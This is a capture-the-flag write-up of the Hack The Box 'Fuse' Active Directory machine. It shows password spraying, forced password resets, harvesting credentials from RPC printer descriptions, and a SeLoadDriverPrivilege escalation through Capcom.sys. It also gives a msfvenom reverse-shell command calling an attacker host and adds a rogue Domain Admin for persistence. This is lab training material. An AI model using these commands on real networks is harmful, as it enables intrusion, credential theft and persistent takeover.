Fuse was an Easy-Medium level Active Directory Box. I first created list of potential usernames and passwords from the website running on port 80. Using Kerbrute, I filtered valid usernames from it and sprayed the potential credentials towards it to discover expired password(Fabricorp01). I can change the password using impacket-smbpasswd but the password gets reset to default every other minute so I had to be quick. Logging in to RPC with the changed password, I can obtain password for user svc-print from the printer description, which spawns me a shell. For privilege escalation, I abused SeLoadDriverPrivilege and obtained shell as the system.
Information Gathering
Rustscan
Rustscan finds bunch of ports open. Based on the ports open, this server seems to be running Active Directory.
┌──(yoon㉿kali)-[~/Documents/htb/fuse]
└─$ sudo rustscan --addresses 10.10.10.193 --range 1-65535
[sudo] password for yoon:
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
🌍HACK THE PLANET🌍
<snip>
Host is up, received echo-reply ttl 127 (0.31s latency).
Scanned at 2024-04-21 01:54:59 EDT for 2s
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49666/tcp open unknown syn-ack ttl 127
49679/tcp open unknown syn-ack ttl 127
49681/tcp open unknown syn-ack ttl 127
49709/tcp filtered unknown no-response
49774/tcp open unknown syn-ack ttl 127
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.39 seconds
Raw packets sent: 24 (1.032KB) | Rcvd: 24 (1.928KB)Enumeration
SMB - TCP 445
SMB rejects anonymous login listing:
smbclient -N -L //10.10.10.193

crackmapexec discovers the server as running Windows server 2016 and shows the domain name fabricorp.local which I add to /etc/hosts.

DNS UDP/TCP 53
DNS confirms the domain name fabricorp.local:

Zone transfer fails:

LDAP - TCP 389
Although I already know domain name, I can reconfirm it using ldapsearch as such:
ldapsearch -H ldap://10.10.10.193 -x -s base namingcontexts

Unfortunately, ldap bind fails:
ldapsearch -H ldap://10.10.10.193 -x -b "DC=fabricorp,DC=local"

HTTP - TCP 80
Going to 10.10.10.193 on web browser redirects me to http://fuse.fabricorp.local, which I add to /etc/hosts

The website is running PaperCut and it shows several past print logs:

Before moving on to enumerating website more, I will try looking for more subdomains:
sudo gobuster vhost -u http://fabricorp.local --append-domain -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt

Unfortunately, fuse.fabricorp.local seems to be the only subdomain.
Potential Usernames
Using Burp Suite, I can map the website with more ease as such:

I see five .csv files according to what Burp Suite finds.
Each of the .csv files shows Users, printer, and document name that was used for printing. I will write down potential credentials for further enumeration later.
- pmerton and tlavel from the User column
- bnielson from the Document column
http://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-29.htm

- sthompson from the User column
- Fabricorp01 from the Document column
http://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-05-30.htm

- bhult and administrator from the User column
http://fuse.fabricorp.local/papercut/logs/html/papercut-print-log-2020-06-10.htm

Last two .csv files that Burp Suite finds seems to be sum for each month (May and June):
http://fuse.fabricorp.local/papercut/logs/csv/monthly/papercut-print-log-2020-05.csv

http://fuse.fabricorp.local/papercut/logs/csv/monthly/papercut-print-log-2020-06.csv

I see bunch of potential credentials here so I will create a list of credentials to perform attacks such as Kerbruting and AS-REP Roasting later on:

Kerbrute
I will Kerbrute using the potential credentials list made above:
./kerbrute_linux_amd64 userenum -d fabricorp.local --dc 10.10.10.193 ~/Documents/htb/fuse/usernames.txt

Kerbrute identifies several of them to be valid and I will save those users in a seperate file as such:

AS-REP Roasting (Fail)
Now that I have valid usernames, I will move on to AS-REP Roasting:
sudo GetNPUsers.py 'fabricorp.local/' -user users.txt -format hashcat -outputfile hashes.asreproast -dc-ip 10.10.10.193

Unfortunately, none of them has DONT_REQUIRE_PREAUTH set.
Shell as svc-print
SMB Bruteroce
Since I have list of valid usernames and potential credentials, I will use those to bruteforce smb login:
crackmapexec smb -u users.txt -p usernames.txt --continue-on-success 10.10.10.193


It see something uncommon here for bhult:Fabricorp01 and tlavel:Fabricorp01.
This status typically occurs when the user’s password has expired or when it’s flagged for a mandatory change by the domain policy or administrator settings.
You can see that attempting to login through smbclient showing the same error.

Change Password
With the old expired password, I can change it to a new one using impacket-smbpasswd as such:
impacket-smbpasswd tlavel@10.10.10.193

Now the password should be newly set to Password123!!!
I can conform this by listing smb shares as tlavel with newly changed password:
smbclient -L //10.10.10.193 -U tlavel

I want to enumerate as tlavel but it turns out the password keeps on getting reset to the default one every other minute. Because of this, I had to move very quickly during enumeration.
RPC as tlavel
I had no success enumerating anything juicy from SMB so I will move on to enumerating RPC.
I will first querydispinfo and see if there’s any interesting information on description and add the users to my user list:

Since the web app is running software related to printers, I will query enumprinters and it reveals the password: 1

Evil-Winrm
Now I will spray the password to the list of valid users and it turns out svc-print is using the found password:
crackmapexec smb 10.10.10.193 -u users.txt -p '$fab@s3Rv1ce$1

Luckily, svc-print is in the remote management group and it seems that I can sign-in through WinRM:

Now through evil-winrm, I have a shell as svc-print:

Privsec: svc-print to system
After running SharpHound.exe and Bloodhound, I will first mark user svc-print as owned:

I expected Active Directory style privilege escalation here but it seems like there’s nothing much to be done here from svc-print to the domain:

Running PowerUp.ps1, it notices me on several interesting points:

One of them is about Registry Autologons:

Unfortunately, default password is not shwon from it:
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"

Another interesting point that PowerUp.ps1 shows is SeLoadDriverPrivilege:

SeLoadDriverPrivilege
According to Priv2Admin, SeLoadDriverPrivilege got Admin level impact over the system:

Exploitation
I will first upload the driver eoploaddriver_x64.exe, Capcom.sys file, ExploitCapcom.exe on target’s C:\Windows\Temp.
Now using ExploitCapcom.exe I will load Capcom.sys to target machine.
.\ExploitCapcom.exe LOAD C:\Windows\Temp\Capcom.sys

After successfully loading Capcom.sys I can now run any cmd as privilege user with EXPLOIT keyword as such:
\ExploitCapcom.exe EXPLOIT whoami

Now on my local Kali machine, I will create a reverse shell using msfvenom:
sudo msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.6 LPORT=1337 -f exe > shell.exe

After uploading the payload to the target, I will run it:
.\ExploitCapcom.exe EXPLOIT shell.exe

Now on my local listener, I have a shell as the system:

Beyond Root
Persistence
For persistence, I will add Domain Admin user jadu as such:

Now using evil-winrm, I have a stable Domain Admin shell: